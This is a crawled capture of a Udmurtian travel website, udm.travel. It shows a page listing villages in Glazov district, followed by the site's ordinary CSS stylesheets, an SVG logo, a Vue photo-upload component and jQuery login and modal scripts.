		<a href="/locations/glazovskiy-rayon/munitsipalnoe-obrazovanie-kozhilskoe/derevnya-izvil/" title="деревня Извиль">
			деревня Извиль		</a>
		<br>
		<span>
				
		</span>
	</div>
	<div class="item-list">
		<a href="/locations/glazovskiy-rayon/munitsipalnoe-obrazovanie-kozhilskoe/doma-1147-km/" title="Дома 1147 км">
					<img src="/images/nophoto.png" alt="Нет фотографии">
				</a>
		<a href="/locations/glazovskiy-rayon/munitsipalnoe-obrazovanie-kozhilskoe/doma-1147-km/" title="Дома 1147 км">
			Дома 1147 км		</a>
		<br>
		<span>
				
		</span>
	</div>
	<div class="item-list">
		<a href="/locations/glazovskiy-rayon/munitsipalnoe-obrazovanie-kozhilskoe/doma-1143-km/" title="Дома 1143 км">
					<img src="/images/nophoto.png" alt="Нет фотографии">
				</a>
		<a href="/locations/glazovskiy-rayon/munitsipalnoe-obrazovanie-kozhilskoe/doma-1143-km/" title="Дома 1143 км">
			Дома 1143 км		</a>
		<br>
		<span>
				
		</span>
	</div>
	<div class="item-list">
		<a href="/locations/glazovskiy-rayon/munitsipalnoe-obrazovanie-kozhilskoe/selo-dzyakino/" title="село Дзякино">
					<img src="/images/nophoto.png" alt="Нет фотографии">
				</a>
		<a href="/locations/glazovskiy-rayon/munitsipalnoe-obrazovanie-kozhilskoe/selo-dzyakino/" title="село Дзякино">
			село Дзякино		</a>
		<br>
		<span>
				
		</span>
	</div>
	<div class="item-list">
		<a href="/locations/glazovskiy-rayon/munitsipalnoe-obrazovanie-kozhilskoe/derevnya-verkhnyaya-ubyt/" title="деревня Верхняя Убыть">
					<img src="/images/nophoto.png" alt="Нет фотографии">
				</a>
		<a href="/locations/glazovskiy-rayon/munitsipalnoe-obrazovanie-kozhilskoe/derevnya-verkhnyaya-ubyt/" title="деревня Верхняя Убыть">
			деревня Верхняя Убыть		</a>
		<br>
		<span>
				
		</span>
	</div>
	<div class="item-list">
		<a href="/locations/glazovskiy-rayon/munitsipalnoe-obrazovanie-kozhilskoe/derevnya-kozhil/" title="деревня Кожиль">
					<img src="/images/nophoto.png" alt="Нет фотографии">
				</a>
		<a href="/locations/glazovskiy-rayon/munitsipalnoe-obrazovanie-kozhilskoe/derevnya-kozhil/" title="деревня Кожиль">
			деревня Кожиль		</a>
		<br>
		<span>
				
		</span>
	</div>
	<br /></div><br clear="all">
</main>
<div id="socials">
    <a href="https://vk.com/udm.travel"><i class="fa fa-vk"></i></a>
    <!-- a href="https://www.facebook.com/udm.travel"><i class="fa fa-facebook"></i></a>
    <a href="https://www.instagram.com/udm.travel/"><i class="fa fa-instagram"></i></a -->
    <a href="https://www.youtube.com/c/UDMtravel"><i class="fa fa-youtube"></i></a>
    <!-- a href="https://plus.google.com/+UDMtravel"><i class="fa fa-google-plus"></i></a -->
    <br clear="all">
</div>
<footer>
    <div id="copyrights">
        &copy;&nbsp;UDM.travel, 2018 <!-- Сделано в <a href="https://">Novastar</a>. -->
    </div>
    <div id="footermenu">
        <a href="/policy/">Политика конфиденциальности</a>
    </div>
    <br clear="all">
</footer>
<script src="https://cdnjs.cloudflare.com/ajax/libs/smoothscroll/1.4.4/SmoothScroll.min.js"></script>
<script src="/bitrix/templates/udm.travel/vendor/owlcarousel/owl.carousel.min.js"></script>
<script src="/bitrix/templates/udm.travel/vendor/likely/likely.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js"
        integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q"
        crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.10.0/js/lightbox.min.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.10.0/css/lightbox.min.css"/>
<script src="https://cdn.jsdelivr.net/npm/sweetalert2@8"></script>





<script src="/bitrix/templates/udm.travel/js/add_form.js"></script>

<script type="text/javascript">
    /* <![CDATA[ */
    $(document).ready(function () {
        $(".owl-carousel").owlCarousel({
            loop: true,
            margin: 20,
            nav: true,
            items: 1,
            merge: true,
            autoHeight: true
        });

        $('#search_header input').keyup(function (e) {
            if (e.keyCode == 13) {
                window.location.href = '/search/?q=' + $(this).val();
            }
        });

        $('#search_header i').click(function () {
            window.location.href = '/search/?q=' + $('#search_header input').val();
        });
        $('#form-search i').click(function () {
            $(this).parent().parent().submit();
        });
    });
    /* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://udm.travel/bitrix/templates/udm.travel/css/styles.css
body_size: 410
content:
form.form {
  width: 50%;
}
form.form .form-footer {
  margin: 10px 0;
}

.form-group {
  display: block;
  width: 100%;
  margin-bottom: 20px;
}
.form-group .form-label {
  display: block;
  font-weight: bold;
  margin-bottom: 5px;
  font-size: 14px;
}

.form-control:not(.not-style) input, .form-control:not(.not-style) select, .form-control:not(.not-style) textarea {
  font-family: "Merriweather", serif;
  font-size: 16px;
  display: block;
  /* height: 36px; */
  line-height: 36px;
  width: 100%;
  padding: 4px 10px;
  border: 1px solid #d9d9d9;
  background: #fff;
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.07);
}
.form-control:not(.not-style) textarea {
  font-size: 16px;
  display: block;
  line-height: 18px;
  padding: 10px;
  height: 200px;
  max-width: 100%;
}
.form-control:not(.not-style) input[type=file] {
  width: auto;
  display: flex;
  align-items: center;
  min-width: 240px;
}
.form-control:not(.not-style) select {
  width: auto;
  min-width: 240px;
}
.btn {
  font-family: Oswald, sans-serif;
  text-transform: uppercase;
  padding: 20px 25px;
  display: inline-block;
  background: orangered;
  color: #fff;
  text-decoration: none !important;
  border: none;
}

/*# sourceMappingURL=styles.css.map */


--- FILE ---
content_type: text/css
request_url: https://udm.travel/bitrix/templates/udm.travel/styles.css?1552573550796
body_size: 173
content:
body {
	font-family: 'Merriweather', serif;
	font-size: 17px;
	font-style: normal;
	font-weight: 300;
	letter-spacing: normal;
	line-height: 29.25px;
	text-transform: none;
}
b, strong {
	font-weight: 700;
}
h1 {
	font-family: Oswald, sans-serif;
	font-size: 45px;
	font-style: normal;
	font-weight: normal;
	letter-spacing: normal;
	line-height: 54px;
	text-transform: none;
}
h2 {
	font-family: Oswald, sans-serif;
	font-style: normal;
	font-weight: normal;
	letter-spacing: normal;
}
h3 {
	font-family: Oswald, sans-serif;
	font-style: normal;
	font-weight: normal;
	letter-spacing: normal;
}
input, textarea {
	font-family: Oswald, sans-serif;
	font-size: 28px;
	padding: 9px 6px;
	margin-bottom: 10px;
}
textarea {
	width: 100%;
	max-width: 50%;
}
#search_header input {
	margin-bottom: 0;
}

--- FILE ---
content_type: text/css
request_url: https://udm.travel/bitrix/templates/udm.travel/template_styles.css?15528140039900
body_size: 2061
content:
* {
    box-sizing: border-box;
}

body {
    padding: 30px;
}

#logo {
    position: relative;
}

#logo img {
    width: 100%;
}

#logo #beta {
    position: absolute;
    top: 10px;
    right: 25px;
}

header {
    background: #eee;
}

#logo {
    padding: 20px 25px 10px;
    border-right: 5px #fff solid;
    width: 100%;
    max-width: 235px;
    float: left;
    font-size: 12px;
}

#logo a {
    display: block;
    padding-right: 30px;
}

nav a {
    font-family: Oswald, sans-serif;
    text-transform: uppercase;
    padding: 15px 22px;
    border-right: 5px #fff solid;
    display: block;
    float: left;
    text-decoration: none !important;
    font-size: 14px;
}

#registration {
    float: right;
    padding: 13px 21px 14px 21px;
    border-left: 5px #fff solid;
    font-family: Oswald, sans-serif;
    min-height: 59px;
}

.api_button {
    background: #3C3F49 !important;
    color: #FFF !important;
    font-family: Oswald, sans-serif;
    text-transform: uppercase;
    text-shadow: none !important;
    border: none !important;
    border-radius: 2px !important;
}

.api_button:hover, .api_profile a:hover {
    color: #E35C2B !important;
}

main {
    padding: 0 25px;
    padding-bottom: 20px;
}

#breadcrumb {
    padding-left: 26px;
    padding-top: 20px;
    font-family: Oswald, sans-serif;
}

.btn-primary {
    background: OrangeRed !important;
    border: none !important;
    /* border-radius: 2px !important; */
    font-family: Oswald, sans-serif;
    text-transform: uppercase;
}

.btn-primary:hover {
    background-color: #3C3F49 !important;
    color: #ffffff;
}

footer {
    background: #eee;
}

#copyrights {
    float: left;
    padding: 20px 25px;
    font-family: Oswald, sans-serif;
    text-transform: uppercase;
}

#footermenu {
    float: right;
}

#footermenu a {
    padding: 20px 25px;
    font-family: Oswald, sans-serif;
    text-transform: uppercase;
    border-left: 5px #fff solid;
    display: block;
    float: left;
    text-decoration: none !important;
}

#socials {
    background: #eee;
}

#socials h2 {
    padding: 5px 25px;
    display: block;
}

#socials a {
    padding: 50px 25px;
    border-right: 5px #fff solid;
    border-bottom: 5px #fff solid;
    border-top: 5px #fff solid;
    display: block;
    float: left;
    width: 20%;
    text-decoration: none !important;
    text-align: center;
    color: #666;
    font-size: 60px;
}

#socials a:nth-child(5) {
    border-right: 0;
}

a {
    text-decoration: none !important;
    transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
}

a {
    color: #3C3F49;
}

.news-detail a {
    color: #E35C2B;
}

a:hover {
    color: #E35C2B;
}

#socials a:hover {
    color: #6C6F79;
}

.news-item img {
    width: 100%;
    max-width: 250px;
    height: auto;
}

div.news-list img.preview_picture {
    margin-right: 20px;
}

div.news-detail img.detail_picture {
    max-width: 50%;
    height: auto;
    margin-right: 20px;
}

#nameplace {
    font-size: 48px;
    max-width: 60%;
    margin-bottom: 25px;
}

.news-detail {
    /*max-width: 1200px;*/
    margin: 0 auto;
}

.row {
    width: 100%;
    margin-bottom: 15px;
    display: inline-block;
}

.info-place {
    width: 33.33%;
    float: left;
}

.owl-carousel {
    max-height: 600px;
}

.item {
    width: calc(25% - 30px);
    min-height: 400px;
    margin-right: 25px;
    margin-bottom: 25px;
    display: inline-block;
    background-position: center;
    background-repeat: no-repeat;
    background-size: contain;
    cursor: pointer;
}

.item img {
    height: 100%;
}

#carousel {
    /* margin: 0 auto; */
    margin-right: -30px;
}

.social {
    list-style: none;
}

.social ul {
    display: inline-block;
    list-style: none;
    padding: 0;
}

.social ul li {
    display: inline-block;
    width: 30px;
    text-align: center;
    font-size: 22px;
}

#search_header {
    float: left;
    padding: 14.5px;
    border-right: 5px solid #fff;
    box-sizing: border-box;
}

#search_header input {
    padding: 8px;
    width: 100%;
    box-sizing: border-box;
    font-size: 16px;
    border: 3px solid rgb(190, 190, 190);
    background-color: #fbfbfb;
    line-height: 18px;
}

#search_header input:focus {

}

#search_header .gr {
    display: inline-block;
    position: relative;
}

#form-search .gr {
    display: inline-block;
    position: relative;
    width: 100%;
}

#search_header i {
    position: absolute;
    top: 11px;
    right: 12px;
    cursor: pointer;
}

#form-search .input-q {
    padding: 8px;
    width: 100%;
    box-sizing: border-box;
    font-size: 16px;
    border: 3px solid rgb(190, 190, 190);
    background-color: #fbfbfb;
    line-height: 18px;
}

#form-search i {
    position: absolute;
    top: 11px;
    right: 12px;
    cursor: pointer;
}

#topmenuorderbutton {
    color: #ffffff;
    background: OrangeRed;
}

#topmenuorderbutton:hover {
    background-color: #3C3F49 !important;
}

.catalog-section-list ul {
    list-style: none;
    margin-left: 0;
    padding-left: 0;
    font-family: Oswald, sans-serif;
    margin-bottom: 30px;
}

.catalog-section-list ul li {
    font-weight: 900;
}

.catalog-section-list ul li ul li {
    font-weight: 500;
}

/*
.catalog-section-list ul li {
	float: left;
	font-weight: 900;
	margin-right: 30px;
	display: block;
}
.catalog-section-list ul li ul li {
	float: none;
	font-weight: 500;
	margin-right: 0;
}
*/
.contentbtn {
    padding: 20px 25px;
    margin-left: 20px;
    margin-bottom: 20px;
    float: right;
}

.contentbtn.btn-primary {
    color: #fff;
}

.contentbtn.btn-secondary {
    background: lightgrey;
    font-family: Oswald, sans-serif;
    text-transform: uppercase;
}

.contentbtn.btn-secondary:hover {
    color: #3C3F49;
}

.video {
    width: calc(33.33% - 30px);
    float: left;
    margin-right: 30px;
    margin-bottom: 30px;
}

.video iframe {
    border: 0;
}

.video-container {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 0;
    height: 0;
    overflow: hidden;
}

.video-container iframe, .video-container object, .video-container embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.video-wrapper {
    margin-right: -30px;
}

.detail-text {
    max-width: 65%;
}

#navmainpage {
    float: left;
    width: 300px;
}

#mapmainpage {
    float: left;
    width: calc(100% - 300px);
    height: 2340px;
    background: silver;
    margin-top: 20px;
}

.news-list {
    font-family: Oswald, sans-serif;
}

.item-list {
    clear: left;
}

.item-list a {
    float: left;
    font-family: Oswald, sans-serif;
    font-size: 18px;
    font-weight: bold;
    max-width: 740px;
    display: inline-block;
}

.item-list a img {
    width: 200px;
    margin-right: 30px;
    margin-bottom: 25px;
}

.item-list span {
    display: block;
    width: 1000px;
    padding-top: 10px;
}

#location-chain {
    margin-bottom: 30px;
}

.navigation {
    clear: left;
}

.likely-big .likely__widget {
    display: block;
    border-radius: 0;
    height: 48px;
    padding: 7px 10px;
    font-family: Oswald, sans-serif;
    text-transform: uppercase;
}

.likely-big .likely__icon {
    margin-right: 8px;
}

#locationmap {
    /* float: left; */
    width: 100%;
    height: 1000px;
    background: silver;
    margin-top: 20px;
    /* margin-left: 30px; */
}

.location .likely-big .likely__widget {
    display: inline-block;
}

#locationplaces {
    width: 100%;
    /* float: left; */
}

#locationplaces .item-list span {
    width: auto;
    max-width: 610px;
    float: left;
    margin-bottom: 20px;
}

#locationplaces .item-list a {
    max-width: 610px;
}

#locationplaces .item-list a img {
    float: left;
}

.a u {
    text-decoration: none;
}

ul#list {
    list-style: none;
    padding: 0;
}

ul#list li {
    width: 20%;
}

ul#list li img {
    width: 100%;
}


.data-table {
    border-collapse: collapse;
}

.data-table:not(.not-border) tbody tr {
    border: 1px solid #ccc;
}

.data-table tbody tr td {
    padding: 10px 20px;
}

.data-table:not(.not-border) tbody tr td:not(:last-child) {
    border-right: 1px solid #ccc;
}

.data-table tfoot {
    margin-top: 10px;
}

.img-table-td {
    width: 220px;
}

.img-table {
    max-width: 100%;
    max-height: 100%;
}

@media (max-width: 1004px) {
    #registration {
        border-left: none;
    }

    nav a {
        width: 100%;
    }

    #logo, nav a {
        border-right: none;
        border-bottom: 1px #ccc solid;
    }

    body {
        padding: 20px;
    }

    #logo {
        max-width: 100%;
    }

    #logo a {
        max-width: 298px;
        postion: relative;
    }

    #socials a {
        font-size: 20px;
    }

    .preview_text {
        clear: left;
        padding-top: 10px;
    }

    #nameplace {
        max-width: 100%;
        font-size: 38px;
        line-height: 40px;
    }

    div.news-detail img.detail_picture {
        max-width: 100%;
    }

    main {
        padding: 0;
    }

    .info-place {
        width: 100%;
    }

    .item {
        width: calc(50% - 30px);
        min-height: 130px;
    }

    .detail-text {
        max-width: 100%;
        font-size: 16px;
    }

    #footermenu {
        float: none;
    }

    #footermenu a {
        width: 100%;
        border-left: none;
        border-right: none;
        border-bottom: 1px #ccc solid;
    }

    #footermenu a:first-child {
        border-top: 1px #ccc solid;
    }

    #footermenu a:last-child {
        border-bottom: none;
    }
}

@media (max-width: 400px) {
    #socials a {
        font-size: 16px;
    }

    #logo {
        max-width: 100%;
    }
}
.photo-grid {
    margin-right: -30px;
}
.photo-grid .photo-preview {
    float: left;
    margin-bottom: 30px;
    margin-right: 30px;
    width: 31%;

}
.photo-grid .photo-preview img {
    width: 100%;
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://udm.travel/bitrix/templates/udm.travel/js/add_form.js
body_size: 1156
content:
var file_array = {
    status: 'not-upload',
    file: {},
    name: '',
    src: ''
};
try {
    Vue.component('file-upload-wrap', {
        data: function () {
            return {
                files: {
                    //'test': file_array
                },
                count_files: 0,
                _input: false
            }
        },
        props: {
            multiple: Boolean,
            props: Object
        },
        template: `<div class="file-upload-wrap" :class="{multi:multiple}">
                <input v-if="multiple" type="file" :name="props.name + '[]'" :id="props.id" @change="uploadFiles" accept=".jpg, .jpeg, .png" multiple >
                <input v-else type="file" :name="props.name" :id="props.id" @change="uploadFiles" accept=".jpg, .jpeg, .png">
                
                <label v-if="count_files === 0" class="place-to-upload" :for="props.id" >
                    <div class="img">
                        <svg xmlns="http://www.w3.org/2000/svg" width="50" height="43" viewBox="0 0 50 43" class="box__icon">
                            <path d="M48.4 26.5c-.9 0-1.7.7-1.7 1.7v11.6h-43.3v-11.6c0-.9-.7-1.7-1.7-1.7s-1.7.7-1.7 1.7v13.2c0 .9.7 1.7 1.7 1.7h46.7c.9 0 1.7-.7 1.7-1.7v-13.2c0-1-.7-1.7-1.7-1.7zm-24.5 6.1c.3.3.8.5 1.2.5.4 0 .9-.2 1.2-.5l10-11.6c.7-.7.7-1.7 0-2.4s-1.7-.7-2.4 0l-7.1 8.3v-25.3c0-.9-.7-1.7-1.7-1.7s-1.7.7-1.7 1.7v25.3l-7.1-8.3c-.7-.7-1.7-.7-2.4 0s-.7 1.7 0 2.4l10 11.6z"></path>
                        </svg>
                    </div>
                    <span class="text" v-if="multiple">Загрузить фотографии</span>
                    <span class="text" v-else>Загрузить фото</span>
                </label>
                
                <div class="file-wrap" v-else>
                    <div class="file-outer" v-for="file in files">
                        <img v-if="file.status == 'upload'" :src="file.src" alt="">
                      
                        <div class="loading" v-else-if="file.status == 'loading'">
                            Загрузка...
                        </div>
                        <div class="error" v-else-if="file.status == 'error'">
                            Ошибка
                        </div>
                    </div>
                    <div class="file-outer label">
                        <label v-if="multiple" :for="props.id" class="place-to-upload">
                             <div class="img">
                                <svg xmlns="http://www.w3.org/2000/svg" width="50" height="43" viewBox="0 0 50 43" class="box__icon">
                                    <path d="M48.4 26.5c-.9 0-1.7.7-1.7 1.7v11.6h-43.3v-11.6c0-.9-.7-1.7-1.7-1.7s-1.7.7-1.7 1.7v13.2c0 .9.7 1.7 1.7 1.7h46.7c.9 0 1.7-.7 1.7-1.7v-13.2c0-1-.7-1.7-1.7-1.7zm-24.5 6.1c.3.3.8.5 1.2.5.4 0 .9-.2 1.2-.5l10-11.6c.7-.7.7-1.7 0-2.4s-1.7-.7-2.4 0l-7.1 8.3v-25.3c0-.9-.7-1.7-1.7-1.7s-1.7.7-1.7 1.7v25.3l-7.1-8.3c-.7-.7-1.7-.7-2.4 0s-.7 1.7 0 2.4l10 11.6z"></path>
                                </svg>
                            </div>
                            <span class="text">Загрузить еще</span>
                        </label>
                    </div>
                </div>
            </div>`,
        methods: {
            uploadFiles: function (e) {
                if (!this._input) {
                    this._input = e.target;
                }

                let files = e.target.files;

                for (let i = 0; i < files.length; i++) {
                    this.preview(files[i], i);
                }
            },

            preview: function (file, pos) {
                if (!file.type.match('image.*')) {
                    return false;
                }


                let file_name = file.name;
                let url = URL.createObjectURL(file);
                let arr = {};

                arr.name = file_name;
                arr.status = 'loading';
                arr.file = file;
                arr.src = url;
                arr.pos = pos;

                this.$set(this.files, file_name, arr);

                this.files[file_name].status = 'upload';
                this.count_files++;
            },
        }
    });
} catch (e) {

}

$('file-upload-wrap').each(function (i, e) {
    //let $item = $(e);

    let vue_upload = new Vue({
        el: e,
    });

});

--- FILE ---
content_type: image/svg+xml
request_url: https://udm.travel/images/logo.svg
body_size: 2012
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1805.5 183.1" enable-background="new 0 0 1805.5 183.1" xml:space="preserve">
<path fill="#FF4500" d="M574.3,179.5l-0.5-95.1l-46.2,77.4h-22.6l-45.9-74.9v92.6h-46.9V0h41.8l63.1,103.6L578.7,0h41.8l0.5,179.5
	H574.3z M283.3,139c15.4,0,27.7-4.4,37-13.1c9.3-8.7,14-20.8,14-36.2c0-15.4-4.7-27.4-14-36.2c-9.3-8.7-21.7-13.1-37-13.1h-32V139
	H283.3z M200.5,0h84.9c19.7,0,37.1,3.7,52.3,11c15.2,7.4,27,17.8,35.4,31.3c8.4,13.5,12.6,29.3,12.6,47.4c0,18.1-4.2,33.9-12.6,47.4
	c-8.4,13.5-20.2,23.9-35.4,31.3c-15.2,7.4-32.6,11-52.3,11h-84.9V0z M84.4,183.1c-26.7,0-47.4-7.3-62.2-21.8
	C7.4,146.7,0,126.1,0,99.5V0h50.8v97.9c0,28.7,11.4,43.1,34.1,43.1c22.6,0,33.8-14.4,33.8-43.1V0h50v99.5c0,26.7-7.4,47.3-22.2,61.8
	C131.7,175.8,111,183.1,84.4,183.1z"/>
<path fill="#3C3F49" d="M1669.1,0h50.8v139.2h85.6v40.3h-136.4V0z M1640.9,140.2v39.2h-144.1V0h140.8v39.2h-90.5v30.3h79.7v37.9
	h-79.7v32.8H1640.9z M1476,0l-76.9,179.5h-50L1272.5,0h54.9l48.7,116.9L1425.8,0H1476z M1205.3,107.2l-23.1-57.4l-23.1,57.4H1205.3z
	 M1220.2,144.6h-75.9l-14.1,34.9h-51.8L1157.6,0h50l79.5,179.5h-52.8L1220.2,144.6z M1002.7,66.4c0-8.4-2.6-14.9-7.9-19.5
	c-5.3-4.6-13.2-6.9-23.6-6.9H943v52.6h28.2c10.4,0,18.3-2.3,23.6-6.8C1000.1,81.2,1002.7,74.8,1002.7,66.4z M970.7,131.8H943v47.7
	h-50.8V0h82c16.2,0,30.3,2.7,42.3,8.1c12,5.4,21.2,13.1,27.7,23.1c6.5,10,9.7,21.8,9.7,35.3c0,13-3,24.3-9.1,34
	c-6.1,9.7-14.7,17.2-26,22.7l38.7,56.4h-54.4L970.7,131.8z M767.6,40.3h-55.1V0h160.8v40.3h-54.9v139.2h-50.8V40.3z"/>
<path fill="#3C3F49" d="M728.2,147c0,9.9-3.3,18.3-9.9,25.1c-6.6,6.8-15,10.2-25.1,10.2v-70.6c10.1,0,18.5,3.4,25.1,10.1
	C724.9,128.5,728.2,136.9,728.2,147"/>
<path fill="#FF4500" d="M693.2,182.3c-10.3,0-18.7-3.4-25.1-10.1c-6.4-6.7-9.6-15.1-9.6-25.2c0-10.3,3.2-18.8,9.6-25.4
	c6.4-6.6,14.8-10,25.1-9.9C694.1,111.7,693.2,182.3,693.2,182.3"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://udm.travel/bitrix/components/api/auth.login/templates/.default/scripts.js?15496392853499
body_size: 1093
content:
/**
 * $.fn.apiAuthLogin
 */
(function ($) {
	var defaults = {};
	var options = {};
	var methods = {
		init: function (params) {

			var options = $.extend({}, defaults, options, params);

			if (!this.data('apiAuthLogin')) {
				this.data('apiAuthLogin', options);

				//$('.api_auth_login').each(function(){

				var wrapper = $(options.wrapperId);
				var form = $(options.formId);

				var ajaxUrl = '/bitrix/components/api/auth.login/ajax.php';
				var formData = {
					API_AUTH_LOGIN_AJAX: 1,
					sessid: options.sessid,
					siteId: options.siteId,
					messLogin: options.messLogin,
					messSuccess: options.messSuccess
				};

				if(options.useCaptcha){
					$(form).find('.api-captcha').slideDown();
				}

				//---------- Refresh captcha ----------//
				$(form).on('click', '.api-captcha-refresh', function (e) {
					e.preventDefault();

					var btn_refresh = $(this);
					btn_refresh.addClass('api-animation-rotate');
					$.ajax({
						type: 'POST',
						url: ajaxUrl,
						dataType: 'json',
						cache: false,
						data: $.extend(true,{'api_action': 'getCaptcha'},formData),
						success: function (result) {
							var captcha = $(form).find('.api-captcha');
							captcha.find('.api_captcha_sid').val(result.CAPTCHA.SID);
							captcha.find('.api_captcha_src').attr('src', result.CAPTCHA.SRC);
							captcha.find('.api_captcha_word').val('');
							btn_refresh.removeClass('api-animation-rotate');
						}
					});
				});

				//---------- Form submit ----------//
				$(form).on('click', '[type="button"]', function (e) {

					$.fn.apiAuthLogin('showWait', form);

					if (options.secureAuth)
						rsasec_form(options.secureData);

					$.ajax({
						type: 'POST',
						url: ajaxUrl,
						dataType: 'json',
						data: $(form).serialize() + '&' + $.param(formData),
						error: function (jqXHR, textStatus, errorThrown) {
							console.log('textStatus: ' + textStatus);
							console.log('errorThrown: ' + errorThrown);
						},
						success: function (result) {
							$.fn.apiAuthLogin('hideWait', form);

							if (result.TYPE == 'ERROR') {
								$.fn.apiAuthLogin('showError', form, result.MESSAGE);

								if (result.CAPTCHA) {
									var captcha = $(form).find('.api-captcha');
									captcha.slideDown();
									captcha.find('.api_captcha_sid').val(result.CAPTCHA.SID);
									captcha.find('.api_captcha_src').attr('src', result.CAPTCHA.SRC);
									captcha.find('.api_captcha_word').val('');
								}
							}
							else {
								$(wrapper).html(result.MESSAGE);
								window.setTimeout('location.reload(true)', 2000);
							}
						}
					});
					e.preventDefault();
				});

				//});
			}
			return this;
		},
		showError: function (form, message) {
			$(form).find('.api_error').slideUp(200, function () {
				$(this).html(message).slideDown(200);
			});
		},
		showWait: function (form) {
			$(form).addClass('api_form_wait').find('.api_field').prop('readonly', true);
		},
		hideWait: function (form) {
			$(form).removeClass('api_form_wait').find('.api_field').prop('readonly', false).prop('disabled', false);
		}
	};

	$.fn.apiAuthLogin = function (method) {

		if (methods[method]) {
			return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
		} else if (typeof method === 'object' || !method) {
			return methods.init.apply(this, arguments);
		} else {
			$.error('Error! Method "' + method + '" not found in plugin $.fn.apiAuthLogin');
		}
	};

	$.fn.apiAuthLogin('init');

})(jQuery);



--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://udm.travel/bitrix/components/api/auth.ajax/templates/.default/scripts.js?15187803471847
body_size: 618
content:
/**
 * $.fn.apiAuthAjax
 */
(function ($) {
	var defaults = {};
	var options  = {};
	var methods  = {
		init: function (params) {

			var options = $.extend({}, defaults, options, params);

			if (!this.data('apiAuthAjax')) {
				this.data('apiAuthAjax', options);

				var modalOptions = {
					id:options.modalId
				};
				$.fn.apiModal('init',modalOptions);

				//��������� ��������� ����
				$(document).on('click', options.authId + ' >.api_link', function (e) {

					$(options.modalId).find($(this).attr('href')).show().siblings().hide();

					var modalOptions = {
						id: options.modalId,
						header:$(this).data('header')
					};
					$.fn.apiModal('show',modalOptions);

					e.preventDefault();
					return false;
				});

				//#href click
				$(options.modalId).on('click', '.api_link', function (e) {
					$(options.modalId).find('.api_modal_header').html($(this).data('header'));
					$(options.modalId).find($(this).attr('href')).show().siblings().hide();

					e.preventDefault();
					return false;
				});
			}
			return this;
		},
		/*getCss: function () {
			$(modal).find('[data-css]').each(function () {
				var css = '<link type="text/css"  href="' + $(this).attr('data-css') + '" rel="stylesheet">';
				$(css).appendTo("head");
			});
		},
		getJs: function () {
			$(modal).find('[data-js]').each(function () {
				var js = '<script type="text/javascript" src="' + $(this).attr('data-js') + '"></script>';
				$(js).appendTo("head");
			});
		}*/
	};

	$.fn.apiAuthAjax = function (method) {

		if (methods[method]) {
			return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
		} else if (typeof method === 'object' || !method) {
			return methods.init.apply(this, arguments);
		} else {
			$.error('Error! Method "' + method + '" not found in plugin $.fn.apiAuthAjax');
		}
	};

})(jQuery);